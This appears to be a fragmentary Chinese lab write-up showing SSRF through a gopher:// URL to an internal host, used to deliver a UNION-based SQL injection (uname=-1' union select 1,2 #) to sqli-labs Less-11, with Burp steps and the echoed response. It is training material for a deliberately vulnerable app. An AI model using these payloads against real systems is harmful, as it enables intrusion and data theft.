 gopher://172.250.250.11:80/_
Burp Suite拦截数据，Send to Repeater
sql-POS
T.txt
POST /Less-11/index.php HTTP/1.1
Host: 172.250.250.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
uname=-1' union select 1,2 #&passwd=123&submit=Submit
加入payload进行两次 URL  Encode
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
</font>
</div>
</body>
</html>
</pre>
</div>
<script src="./attachs/jquery.min.js">
</script>
<script src="./attachs/bootstrap.bundle.min.js">
</script>
</body>
查询回显位